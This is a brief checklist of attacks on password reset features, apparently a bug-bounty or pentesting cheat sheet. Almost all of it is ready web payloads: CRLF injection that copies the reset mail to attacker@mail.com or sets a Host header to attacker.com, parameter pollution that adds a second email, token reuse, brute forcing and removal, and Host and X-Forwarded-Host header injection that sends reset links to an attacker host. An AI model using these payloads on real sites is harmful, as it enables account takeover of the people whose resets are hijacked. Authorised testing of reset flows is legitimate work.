 1. Try CRLF injection
a.Email = ‘victim@mail.com%0d%0acc:attacker@mail.com’
b./resetpassword?%0d%0aHost:attacker.com
2. Adding you emails
A. email=victim@mail.com&email=attacker@mail.com
b.{“email”:[‘victim@mail.com’,’attacker@mail.com’]}
c.email=victim@mail.com,attacker@mail.com
d.email=victim@mail.com%20attacker@mail.com
3. Token Issue:-
a. Check if the token is reflected back in the response
b. Use another email’s token on your victim’s reset link
reset/email=victim@mail.com?token=*attacker’stoken
c. Check for brute forcing
d.Try used tokens
e.Try giving massive tokens
f. Remove the token and check .
4. Change Headers:-
a. Add ‘X-Forwarded-Host: attacker.com’ (Host Header Injection)
b. Host: Attacker.com